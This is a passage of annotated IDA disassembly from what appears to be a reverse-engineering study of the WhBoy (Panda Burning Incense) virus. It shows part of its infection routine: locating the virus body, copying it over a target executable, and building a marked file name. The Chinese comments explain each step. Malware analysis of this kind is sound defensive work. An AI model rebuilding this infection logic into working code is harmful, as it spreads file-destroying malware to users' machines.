 seg000:00408017 push ebx ; lpNewFileName
seg000:00408018 lea edx, [ebp+var_1E8]
seg000:0040801E xor eax, eax
seg000:00408020 call GetPathName ; 获取病毒所在的路径
seg000:00408025 mov eax, [ebp+var_1E8]
seg000:0040802B call CheckStr
seg000:00408030 push eax ; lpExistingFileName
seg000:00408031 call j_CopyFileA ; 复制当前运行的病毒主体文件并覆盖将要被感染的文件
seg000:00408036 test eax, eax
seg000:00408038 jnz short loc_408047 ; 若复制成功，则继续感染，否则就退出感染
seg000:0040803A xor eax, eax
seg000:0040803C pop edx
seg000:0040803D pop ecx
seg000:0040803E pop ecx
seg000:0040803F mov fs:[eax], edx
seg000:00408042 jmp INFECT_FILE_END
seg000:00408047 ; ---------------------------------------------------------------------------
seg000:00408047
seg000:00408047 loc_408047: ; CODE XREF: InfectFile+138↑j
seg000:00408047 push offset aWhboy_1 ; "WhBoy"
seg000:0040804C lea edx, [ebp+var_1EC]
seg000:00408052 mov eax, [ebp+var_4]
seg000:00408055 call GetFileName ; 获得文件名
seg000:0040805A push [ebp+var_1EC]
seg000:00408060 push offset a_exe_0 ; ".exe"
seg000:00408065 push offset dword_40818C ; 整型数字 2
seg000:0040806A mov eax, [ebp+var_8]
seg000:0040806D call GetFileLen ; BDS 2005-2007 and Delphi6-7 Visual Component Library
seg000:00408072 lea edx, [ebp+var_1F0]
seg000:00408078 call StrFormat ; 格式化数字
seg000:0040807D push [ebp+var_1F0]
seg000:00408083 push offset dword_408198 ; 整型数字 1
seg000:00408088 lea eax, [ebp+var_10]
seg000:0040808B mov edx, 6
seg000:00408090 call CatStrStr
seg000:00408095 lea eax, [ebp+var_C]
seg000:00408098 mov edx, [ebp+var_8]
seg000:0040809B call @System@@LStrLAsg$qqrpvpxv ; System::__linkproc__ LStrLAsg(void *,void *)
seg000:004080A0 mov edx, [ebp+var_4]
seg000:004080A3 lea eax, [ebp+var_1DC]
seg000:004080A9 call Assign ; 关联文件
seg000:004080AE mov eax, off_40E2BC